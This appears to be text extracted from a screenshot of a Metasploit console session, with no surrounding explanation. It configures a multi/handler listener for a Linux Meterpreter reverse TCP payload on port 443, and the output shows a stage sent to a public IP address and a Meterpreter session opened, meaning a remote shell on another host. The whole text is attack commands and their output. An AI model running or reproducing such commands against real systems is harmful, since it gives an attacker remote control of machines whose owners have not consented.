 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf6 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:443
[*] Sending stage (1017704 bytes) to 39.99.157.175
[*] Meterpreter session 1 opened (172.25.107.124:443 -> 39.99.157.175:45788) at 2025-06-15 20:05:57 +0800